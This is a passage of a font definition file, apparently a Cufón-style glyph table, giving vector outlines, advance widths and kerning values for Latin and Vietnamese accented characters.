"\u1ea8":23,"\u1eb3":18,"\u1eb2":23,"\u1ea3":18,"\u1ea2":23,"\u1ea7":18,"\u1ea6":23,"\u1eb1":18,"\u1eb0":23,"\u0169":11,"\u0111":18,"\u0103":18,"\u0102":23,"\u00f9":11,"\u00fa":11,"\u00f5":18,"\u00f2":18,"\u00f4":18,"\u00f3":18,"\u00ec":-22,"\u00ed":-2,"\u00e8":18,"\u00ea":18,"\u00e9":18,"\u00e3":18,"\u00e0":18,"\u00e2":18,"\u00e1":18,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u00c3":23,"\u00c0":23,"\u00c2":23,"\u00c1":23,"'":-5,"}":-4,"y":1,"w":1,"v":1,"u":11,"r":10,"q":18,"o":18,"n":10,"m":10,"i":-2,"g":18,"e":18,"d":18,"c":18,"a":18,"]":-4,"Z":-4,"Y":-7,"W":-7,"V":-7,"T":-7,"Q":4,"O":4,"G":4,"C":4,"A":23,";":12,".":27,",":38,")":-4,'"':-5}},"X":{"d":"217,0r-32,0r-75,-114r-76,114r-31,0r90,-136r-85,-130r31,0r71,106r70,-106r31,0r-85,130","w":219,"k":{"\u1ee3":7,"\u1ee2":18,"\u1ed9":7,"\u1ed8":18,"\u1ecd":7,"\u1ecc":18,"\u1edb":7,"\u1eda":18,"\u1ed1":7,"\u1ed0":18,"\u1ee1":7,"\u1ee0":18,"\u1ed7":7,"\u1ed6":18,"\u1edf":7,"\u1ede":18,"\u1ed5":7,"\u1ed4":18,"\u1ecf":7,"\u1ece":18,"\u1edd":7,"\u1edc":18,"\u1ed3":7,"\u1ed2":18,"\u01a1":7,"\u01a0":18,"\u1ec7":7,"\u1eb9":7,"\u1ebf":7,"\u1ec5":7,"\u1ebd":7,"\u1ec3":7,"\u1ebb":7,"\u1ec1":7,"\u1ead":7,"\u1eb7":7,"\u1ea1":7,"\u1ea5":7,"\u1eaf":7,"\u1eab":7,"\u1eb5":7,"\u1ea9":7,"\u1eb3":7,"\u1ea3":7,"\u1ea7":7,"\u1eb1":7,"\u0111":7,"\u0103":7,"\u00f5":7,"\u00f2":7,"\u00f4":7,"\u00f3":7,"\u00ec":-18,"\u00e8":7,"\u00ea":7,"\u00e9":7,"\u00e3":7,"\u00e0":7,"\u00e2":7,"\u00e1":7,"\u00d5":18,"\u00d2":18,"\u00d4":18,"\u00d3":18,"y":18,"q":7,"o":7,"g":7,"e":7,"d":7,"c":7,"a":7,"Q":18,"O":18,"G":18,"C":18}},"Y":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0","w":213,"k":{"\u1eeb":25,"\u1ef1":25,"\u1ee5":25,"\u1ee9":25,"\u1eed":25,"\u1ee7":25,"\u1eef":25,"\u01b0":25,"\u1ee3":33,"\u1ee2":14,"\u1ed9":33,"\u1ed8":14,"\u1ecd":33,"\u1ecc":14,"\u1edb":33,"\u1eda":14,"\u1ed1":33,"\u1ed0":14,"\u1ee1":33,"\u1ee0":14,"\u1ed7":33,"\u1ed6":14,"\u1edf":33,"\u1ede":14,"\u1ed5":33,"\u1ed4":14,"\u1ecf":33,"\u1ece":14,"\u1edd":33,"\u1edc":14,"\u1ed3":33,"\u1ed2":14,"\u01a1":33,"\u01a0":14,"\u1ec7":33,"\u1eb9":33,"\u1ebf":33,"\u1ec5":33,"\u1ebd":33,"\u1ec3":33,"\u1ebb":33,"\u1ec1":33,"\u1ead":33,"\u1eac":40,"\u1eb7":33,"\u1eb6":40,"\u1ea1":33,"\u1ea0":40,"\u1ea5":33,"\u1ea4":40,"\u1eaf":33,"\u1eae":40,"\u1eab":33,"\u1eaa":40,"\u1eb5":33,"\u1eb4":40,"\u1ea9":33,"\u1ea8":40,"\u1eb3":33,"\u1eb2":40,"\u1ea3":33,"\u1ea2":40,"\u1ea7":33,"\u1ea6":40,"\u1eb1":33,"\u1eb0":40,"\u0169":25,"\u0111":33,"\u0103":33,"\u0102":40,"\u00f9":25,"\u00fa":25,"\u00f5":33,"\u00f2":33,"\u00f4":33,"\u00f3":33,"\u00ec":-29,"\u00ed":-5,"\u00e8":33,"\u00ea":33,"\u00e9":33,"\u00e3":33,"\u00e0":33,"\u00e2":33,"\u00e1":33,"\u00d5":14,"\u00d2":14,"\u00d4":14,"\u00d3":14,"\u00c3":40,"\u00c0":40,"\u00c2":40,"\u00c1":40,"'":-5,"}":-4,"y":6,"w":6,"v":6,"u":25,"s":29,"r":24,"q":33,"p":24,"o":33,"n":24,"m":24,"i":-5,"g":33,"e":33,"d":33,"c":33,"a":33,"]":-4,"Y":-11,"W":-7,"V":-7,"T":-13,"Q":14,"O":14,"J":36,"G":14,"C":14,"A":40,";":8,":":-3,".":23,"-":16,",":35,")":-4,'"':-5}},"Z":{"d":"169,0r-165,0r0,-24r131,-218r-127,0r0,-24r157,0r0,24r-130,218r134,0r0,24","w":172,"k":{"\u00ec":-20,"}":-4,"]":-4,"Z":-11,"T":-7,")":-4}},"[":{"d":"121,64v-47,-13,-73,-50,-73,-99v0,-103,-22,-213,73,-236r0,27v-69,24,-46,122,-46,204v0,38,10,61,46,77r0,27","w":126,"k":{"j":-27,"Z":-4,"Y":-4,"W":-4,"V":-4,"T":-4}},"\\":{"d":"172,36r-28,0r-102,-302r29,0","w":217},"]":{"d":"5,-271v44,11,73,54,73,100r0,136v0,49,-26,86,-73,99r0,-27v73,-25,47,-123,47,-208v0,-35,-15,-59,-47,-73r0,-27","w":126},"^":{"d":"199,-111r-25,0r-65,-129r-64,129r-26,0r79,-155r23,0","w":218},"_":{"d":"180,45r-180,0r0,-18r180,0r0,18","w":180},"a":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80","w":245},"b":{"d":"233,-99v0,95,-133,142,-183,64r0,35r-26,0r0,-266r26,0r0,104v50,-77,183,-33,183,63xm208,-98v0,-46,-34,-81,-81,-81v-45,0,-79,37,-79,81v0,44,34,80,79,80v46,0,81,-34,81,-80","w":245,"k":{"y":7,"x":9,"w":7,"v":11}},"c":{"d":"219,-58v-20,40,-52,63,-98,63v-58,0,-106,-44,-106,-103v0,-58,48,-104,106,-104v43,0,82,24,98,64r-28,0v-33,-70,-151,-43,-151,39v0,82,117,111,151,41r28,0","w":232,"k":{"y":7,"x":9,"w":7,"v":11,"Y":16,"T":4}},"d":{"d":"222,0r-25,0r0,-35v-50,77,-183,32,-183,-64v0,-95,132,-140,183,-64r0,-103r25,0r0,266xm199,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80","w":246},"e":{"d":"116,-202v60,0,106,50,103,113r-179,0v1,76,121,98,146,25r27,0v-14,41,-53,69,-97,69v-57,0,-102,-46,-102,-103v0,-56,45,-104,102,-104xm193,-112v-6,-39,-37,-67,-77,-67v-39,0,-70,28,-76,67r153,0","w":234,"k":{"y":7,"x":7,"w":7,"v":7}},"f":{"d":"113,-174r-50,0r0,174r-26,0r0,-174r-30,0r0,-23r30,0v-2,-49,33,-77,76,-74r0,23v-36,0,-50,15,-50,51r50,0r0,23","w":113,"k":{"\u00ec":-32,"'":-13,"}":-7,"z":-2,"y":-4,"w":-4,"v":-4,"t":-4,"f":-1,"]":-7,"?":-16,"*":-13,")":-7,'"':-13}},"g":{"d":"218,-31v7,60,-40,108,-96,108v-48,0,-87,-25,-101,-72r27,0v13,32,40,50,74,50v49,1,78,-39,70,-91v-46,80,-179,31,-179,-62v0,-94,129,-142,180,-64r0,-35r25,0r0,166xm194,-98v0,-43,-34,-81,-78,-81v-44,0,-77,37,-77,81v0,43,33,80,77,80v44,0,78,-37,78,-80","w":242},"h":{"d":"109,-179v-36,0,-61,33,-61,69r0,110r-26,0r0,-266r26,0r0,94v13,-20,38,-30,61,-30v57,0,86,40,86,94r0,108r-25,0r0,-108v3,-37,-24,-71,-61,-71","w":219},"i":{"d":"49,-221r-26,0r0,-45r26,0r0,45xm49,0r-26,0r0,-197r26,0r0,197","w":72},"j":{"d":"49,-221r-25,0r0,-45r25,0r0,45xm49,-9v5,40,-24,81,-65,78r0,-25v36,-1,40,-28,40,-58r0,-183r25,0r0,188","w":73},"k":{"d":"179,0r-32,0r-65,-78r-32,41r0,37r-25,0r0,-266r25,0r1,189r92,-120r32,0r-77,99","w":180,"k":{"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u01a1":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ebd":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eab":11,"\u1eb5":11,"\u1ea9":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u0111":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"z":-4,"q":11,"o":11,"g":11,"e":11,"d":11,"c":7,"a":11,"-":13}},"l":{"d":"49,0r-26,0r0,-266r26,0r0,266","w":72},"m":{"d":"314,0r-25,0v-6,-73,24,-179,-54,-179v-78,0,-48,106,-54,179r-25,0v-6,-73,25,-179,-53,-179v-78,0,-48,106,-54,179r-25,0r0,-197r25,0r0,23v28,-44,98,-33,120,10v35,-68,145,-37,145,47r0,117","w":337,"k":{"w":7}},"n":{"d":"110,-179v-36,0,-61,33,-61,69r0,110r-26,0r0,-197r26,0r0,25v13,-20,38,-30,61,-30v57,0,87,40,87,94r0,108r-26,0r0,-108v3,-37,-24,-71,-61,-71","w":219,"k":{"w":8}},"o":{"d":"221,-99v0,57,-46,104,-103,104v-55,0,-103,-47,-103,-102v0,-57,46,-105,103,-105v56,0,103,47,103,103xm196,-100v0,-43,-35,-79,-78,-79v-45,0,-78,37,-78,81v0,43,34,80,78,80v45,0,78,-38,78,-82","w":235,"k":{"y":7,"x":9,"w":7,"v":11}},"p":{"d":"231,-99v0,97,-132,140,-183,64r0,104r-25,0r0,-266r25,0v1,11,-2,26,1,35v50,-77,182,-32,182,63xm206,-98v0,-46,-33,-81,-80,-81v-45,0,-79,37,-79,81v0,44,34,80,79,80v46,0,80,-34,80,-80","w":245,"k":{"y":7,"x":9,"w":7,"v":11}},"q":{"d":"222,69r-25,0r-1,-104v-50,78,-183,31,-183,-64v0,-96,133,-140,184,-63r0,-35r25,0r0,266xm198,-98v0,-44,-34,-81,-79,-81v-47,0,-80,35,-80,81v0,46,34,80,80,80v45,0,79,-36,79,-80","w":245,"k":{"j":-4}},"r":{"d":"105,-175v-77,2,-52,101,-56,175r-26,0r0,-197r26,0r0,29v11,-25,30,-32,56,-34r0,27","w":108,"k":{"\u1ee3":6,"\u1ed9":6,"\u1ecd":6,"\u1edb":6,"\u1ed1":6,"\u1ee1":6,"\u1ed7":6,"\u1edf":6,"\u1ed5":6,"\u1ecf":6,"\u1edd":6,"\u1ed3":6,"\u01a1":6,"\u1ec7":6,"\u1eb9":6,"\u1ebf":6,"\u1ec5":6,"\u1ebd":6,"\u1ec3":6,"\u1ebb":6,"\u1ec1":6,"\u1ead":6,"\u1eb7":6,"\u1ea1":6,"\u1ea5":6,"\u1eaf":6,"\u1eab":6,"\u1eb5":6,"\u1ea9":6,"\u1eb3":6,"\u1ea3":6,"\u1ea7":6,"\u1eb1":6,"\u0111":6,"\u0103":6,"\u00f5":6,"\u00f2":6,"\u00f4":6,"\u00f3":6,"\u00e8":6,"\u00ea":6,"\u00e9":6,"\u00e3":6,"\u00e0":6,"\u00e2":6,"\u00e1":6,"'":-13,"r":-10,"q":6,"o":6,"n":-10,"m":-10,"l":-10,"k":-10,"h":-10,"g":6,"f":-17,"e":6,"d":6,"c":3,"b":-10,"a":6,".":26,",":38,'"':-13}},"s":{"d":"131,-55v0,38,-25,60,-62,60v-36,0,-61,-26,-60,-63r25,0v0,23,11,40,35,40v22,0,37,-12,37,-35v0,-52,-92,-28,-92,-94v0,-32,25,-55,57,-55v30,0,53,24,53,54r-25,0v-1,-17,-12,-31,-30,-31v-17,0,-29,12,-29,29v0,45,91,22,91,95","w":139},"t":{"d":"98,0v-34,1,-52,-3,-52,-33r0,-141r-25,0r0,-23r25,0r0,-69r26,0r0,69r26,0r0,23r-26,0r0,139v-1,15,13,12,26,12r0,23","w":122,"k":{"'":-9,".":26,'"':-9}},"u":{"d":"107,-18v40,0,63,-38,63,-75r0,-104r25,0r0,197r-24,0v-1,-10,2,-23,-1,-31v-41,73,-148,27,-148,-57r0,-109r26,0v5,75,-24,179,59,179","w":218},"v":{"d":"197,-197r-84,197r-27,0r-83,-197r27,0r69,166r71,-166r27,0","w":199,"k":{"\u1ee3":11,"\u1ed9":11,"\u1ecd":11,"\u1edb":11,"\u1ed1":11,"\u1ee1":11,"\u1ed7":11,"\u1edf":11,"\u1ed5":11,"\u1ecf":11,"\u1edd":11,"\u1ed3":11,"\u01a1":11,"\u1ec7":11,"\u1eb9":11,"\u1ebf":11,"\u1ec5":11,"\u1ebd":11,"\u1ec3":11,"\u1ebb":11,"\u1ec1":11,"\u1ead":11,"\u1eb7":11,"\u1ea1":11,"\u1ea5":11,"\u1eaf":11,"\u1eab":11,"\u1eb5":11,"\u1ea9":11,"\u1eb3":11,"\u1ea3":11,"\u1ea7":11,"\u1eb1":11,"\u0111":11,"\u0103":11,"\u00f5":11,"\u00f2":11,"\u00f4":11,"\u00f3":11,"\u00e8":11,"\u00ea":11,"\u00e9":11,"\u00e3":11,"\u00e0":11,"\u00e2":11,"\u00e1":11,"'":-7,"q":11,"o":11,"g":11,"e":11,"d":11,"c":11,"a":11,"?":-13,".":32,'"':-7}},"w":{"d":"295,-197r-75,197r-28,0r-43,-131r-41,131r-28,0r-75,-197r26,0r63,165r45,-141r22,0r46,141r62,-165r26,0","w":299,"k":{"\u1ee3":7,"\u1ed9":7,"\u1ecd":7,"\u1edb":7,"\u1ed1":7,"\u1ee1":7,"\u1ed7":7,"\u1edf":7,"\u1ed5":7,"\u1ecf":7,"\u1edd":7,"\u1ed3":7,"\u01a1":7,"\u1ec7":7,"\u1eb9":7,"\u1ebf":7,"\u1ec5":7,"\u1ebd":7,"\u1ec3":7,"\u1ebb":7,"\u1ec1":7,"\u1ead":7,"\u1eb7":7,"\u1ea1":7,"\u1ea5":7,"\u1eaf":7,"\u1eab":7,"\u1eb5":7,"\u1ea9":7,"\u1eb3":7,"\u1ea3":7,"\u1ea7":7,"\u1eb1":7,"\u0111":7,"\u0103":7,"\u00f5":7,"\u00f2":7,"\u00f4":7,"\u00f3":7,"\u00e8":7,"\u00ea":7,"\u00e9":7,"\u00e3":7,"\u00e0":7,"\u00e2":7,"\u00e1":7,"'":-7,"q":7,"o":7,"g":7,"e":7,"d":7,"c":7,"a":7,"?":-13,".":32,'"':-7}},"x":{"d":"168,0r-29,0r-53,-79r-52,79r-30,0r68,-100r-68,-97r31,0r51,76r52,-76r30,0r-67,97","w":172,"k":{"\u1ee3":9,"\u1ed9":9,"\u1ecd":9,"\u1edb":9,"\u1ed1":9,"\u1ee1":9,"\u1ed7":9,"\u1edf":9,"\u1ed5":9,"\u1ecf":9,"\u1edd":9,"\u1ed3":9,"\u01a1":9,"\u1ec7":9,"\u1eb9":9,"\u1ebf":9,"\u1ec5":9,"\u1ebd":9,"\u1ec3":9,"\u1ebb":9,"\u1ec1":9,"\u1ead":9,"\u1eb7":9,"\u1ea1":9,"\u1ea5":9,"\u1eaf":9,"\u1eab":9,"\u1eb5":9,"\u1ea9":9,"\u1eb3":9,"\u1ea3":9,"\u1ea7":9,"\u1eb1":9,"\u0111":9,"\u0103":9,"\u00f5":9,"\u00f2":9,"\u00f4":9,"\u00f3":9,"\u00e8":9,"\u00ea":9,"\u00e9":9,"\u00e3":9,"\u00e0":9,"\u00e2":9,"\u00e1":9,"'":-7,"q":9,"o":9,"g":9,"e":9,"d":9,"c":9,"a":9,'"':-7}},"y":{"d":"188,-197r-114,266r-26,0r34,-75r-77,-191r27,0r63,157r67,-157r26,0","w":192,"k":{"\u1ee3":7,"\u1ed9":7,"\u1ecd":7,"\u1edb":7,"\u1ed1":7,"\u1ee1":7,"\u1ed7":7,"\u1edf":7,"\u1ed5":7,"\u1ecf":7,"\u1edd":7,"\u1ed3":7,"\u01a1":7,"\u1ec7":7,"\u1eb9":7,"\u1ebf":7,"\u1ec5":7,"\u1ebd":7,"\u1ec3":7,"\u1ebb":7,"\u1ec1":7,"\u1ead":7,"\u1eb7":7,"\u1ea1":7,"\u1ea5":7,"\u1eaf":7,"\u1eab":7,"\u1eb5":7,"\u1ea9":7,"\u1eb3":7,"\u1ea3":7,"\u1ea7":7,"\u1eb1":7,"\u0111":7,"\u0103":7,"\u00f5":7,"\u00f2":7,"\u00f4":7,"\u00f3":7,"\u00e8":7,"\u00ea":7,"\u00e9":7,"\u00e3":7,"\u00e0":7,"\u00e2":7,"\u00e1":7,"'":-7,"q":7,"o":7,"g":7,"e":7,"d":7,"c":7,"a":7,"?":-13,".":32,'"':-7}},"z":{"d":"149,0r-145,0r0,-22r109,-152r-106,0r0,-23r136,0r0,23r-108,151r114,0r0,23","w":153},"{":{"d":"53,-100v38,14,33,64,31,115v-1,20,9,37,35,31r0,22v-69,11,-64,-49,-62,-113v0,-19,-10,-41,-32,-42r0,-24v76,-8,-24,-170,94,-155r0,21v-76,-13,4,125,-66,145","w":126,"k":{"j":-27,"Z":-4,"Y":-4,"W":-4,"V":-4,"T":-4}},"|":{"d":"134,80r-26,0r0,-360r26,0r0,360","w":241},"}":{"d":"42,15v0,-50,-8,-102,32,-115v-42,-11,-32,-65,-32,-114v0,-20,-9,-37,-35,-31r0,-21v69,-11,64,49,62,112v0,19,11,42,32,43r0,24v-77,8,25,169,-94,155r0,-22v26,5,35,-10,35,-31","w":126},"~":{"d":"192,-97v-12,16,-23,31,-45,31v-29,0,-49,-26,-78,-26v-16,0,-24,15,-30,28r-13,-18v9,-18,23,-31,45,-31v28,0,60,26,77,26v15,0,24,-17,31,-28","w":218},"'":{"d":"50,-266r-4,106r-20,0r-5,-106r29,0","w":71,"k":{"y":-7,"x":-7,"w":-7,"v":-7,"t":-9,"J":18}},"`":{"d":"91,-231r-11,17r-64,-33r10,-18","w":107},"\u00c1":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm106,-282r-11,-17r65,-33r10,17","k":{"\u1eeb":7,"\u1eea":5,"\u1ef1":7,"\u1ef0":5,"\u1ee5":7,"\u1ee4":5,"\u1ee9":7,"\u1ee8":5,"\u1eed":7,"\u1eec":5,"\u1ee7":7,"\u1ee6":5,"\u1eef":7,"\u1eee":5,"\u01b0":7,"\u01af":5,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":5,"\u00f9":7,"\u00fa":7,"\u00d9":5,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":5,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u00c2":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm190,-289r-29,0r-27,-21r-27,21r-30,0r47,-38r19,0","k":{"\u1eeb":7,"\u1eea":5,"\u1ef1":7,"\u1ef0":5,"\u1ee5":7,"\u1ee4":5,"\u1ee9":7,"\u1ee8":5,"\u1eed":7,"\u1eec":5,"\u1ee7":7,"\u1ee6":5,"\u1eef":7,"\u1eee":5,"\u01b0":7,"\u01af":5,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":5,"\u00f9":7,"\u00fa":7,"\u00d9":5,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":5,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u00c0":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm168,-298r-10,17r-64,-33r10,-18","k":{"\u1eeb":7,"\u1eea":5,"\u1ef1":7,"\u1ef0":5,"\u1ee5":7,"\u1ee4":5,"\u1ee9":7,"\u1ee8":5,"\u1eed":7,"\u1eec":5,"\u1ee7":7,"\u1ee6":5,"\u1eef":7,"\u1eee":5,"\u01b0":7,"\u01af":5,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":5,"\u00f9":7,"\u00fa":7,"\u00d9":5,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":5,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u00c3":{"d":"262,0r-29,0r-38,-90r-124,0r-39,90r-28,0r114,-266r30,0xm184,-114r-51,-122r-52,122r103,0xm191,-302v-30,33,-75,-19,-101,9r-11,-16v28,-33,74,15,100,-8","k":{"\u1eeb":7,"\u1eea":5,"\u1ef1":7,"\u1ef0":5,"\u1ee5":7,"\u1ee4":5,"\u1ee9":7,"\u1ee8":5,"\u1eed":7,"\u1eec":5,"\u1ee7":7,"\u1ee6":5,"\u1eef":7,"\u1eee":5,"\u01b0":7,"\u01af":5,"\u1ee2":11,"\u1ed8":11,"\u1ecc":11,"\u1eda":11,"\u1ed0":11,"\u1ee0":11,"\u1ed6":11,"\u1ede":11,"\u1ed4":11,"\u1ece":11,"\u1edc":11,"\u1ed2":11,"\u01a0":11,"\u0169":7,"\u0168":5,"\u00f9":7,"\u00fa":7,"\u00d9":5,"\u00da":5,"\u00d5":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"y":26,"w":26,"v":26,"u":7,"t":13,"f":5,"Y":40,"W":23,"V":42,"U":5,"T":26,"Q":11,"O":11,"G":11,"C":11,"?":23,"*":23}},"\u00c9":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm73,-282r-11,-16r65,-34r10,18","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u00ca":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm153,-289r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u00c8":{"d":"171,0r-146,0r0,-266r146,0r0,24r-119,0r0,95r115,0r0,25r-115,0r0,98r119,0r0,24xm135,-298r-10,16r-65,-32r11,-18","w":192,"k":{"\u1ee2":4,"\u1ed8":4,"\u1ecc":4,"\u1eda":4,"\u1ed0":4,"\u1ee0":4,"\u1ed6":4,"\u1ede":4,"\u1ed4":4,"\u1ece":4,"\u1edc":4,"\u1ed2":4,"\u01a0":4,"\u00ec":-9,"\u00d5":4,"\u00d2":4,"\u00d4":4,"\u00d3":4,"Q":4,"O":4,"G":4,"C":4}},"\u00cd":{"d":"54,0r-27,0r0,-266r27,0r0,266xm24,-282r-11,-16r65,-34r10,18","w":81},"\u00cc":{"d":"54,0r-27,0r0,-266r27,0r0,266xm68,-298r-10,16r-64,-32r10,-18","w":81,"k":{"\u00ec":-13}},"\u00d3":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm143,-282r-10,-16r64,-34r10,18","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u00d4":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm213,-289r-29,0r-27,-21r-27,21r-30,0r47,-38r20,0","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u00d2":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm195,-298r-10,16r-64,-32r10,-18","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u00d5":{"d":"297,-133v0,77,-65,138,-141,138v-75,0,-141,-61,-141,-137v0,-78,64,-139,141,-139v76,0,141,61,141,138xm271,-133v0,-63,-52,-114,-115,-114v-63,0,-114,52,-114,115v0,62,53,113,114,113v62,0,115,-51,115,-114xm214,-302v-30,33,-75,-19,-101,9r-11,-16v28,-33,74,15,100,-8","w":312,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":11,"\u00c0":11,"\u00c2":11,"\u00c1":11,"Y":14,"X":18,"W":4,"V":11,"T":14,"A":11}},"\u00da":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm98,-282r-11,-16r65,-34r10,18","w":235,"k":{"\u1eac":5,"\u1eb6":5,"\u1ea0":5,"\u1ea4":5,"\u1eae":5,"\u1eaa":5,"\u1eb4":5,"\u1ea8":5,"\u1eb2":5,"\u1ea2":5,"\u1ea6":5,"\u1eb0":5,"\u0102":5,"\u00c3":5,"\u00c0":5,"\u00c2":5,"\u00c1":5,"A":5}},"\u00d9":{"d":"118,-19v94,0,57,-151,64,-247r26,0r0,166v3,60,-37,105,-90,105v-53,0,-91,-44,-91,-105r0,-166r27,0v7,97,-30,247,64,247xm149,-298r-10,16r-64,-32r10,-18","w":235,"k":{"\u1eac":11,"\u1eb6":11,"\u1ea0":11,"\u1ea4":11,"\u1eae":11,"\u1eaa":11,"\u1eb4":11,"\u1ea8":11,"\u1eb2":11,"\u1ea2":11,"\u1ea6":11,"\u1eb0":11,"\u0102":11,"\u00c3":5,"\u00c0":5,"\u00c2":5,"\u00c1":5,"A":11}},"\u00dd":{"d":"213,-266r-93,177r0,89r-27,0r0,-89r-93,-177r30,0r76,149r78,-149r29,0xm156,-314r-64,32r-10,-16r64,-34","w":213},"\u00e1":{"d":"224,0r-26,0r0,-35v-50,78,-183,31,-183,-64v0,-94,133,-142,183,-63r0,-35r26,0r0,197xm200,-98v0,-44,-34,-81,-79,-81v-47,0,-81,35,-81,81v0,46,35,80,81,80v45,0,79,-36,79,-80xm99,-222r-10,-17r64,-33r10,17","w":245},"\u00e2":{"d":"224,0r-26,0r0,-35v-50,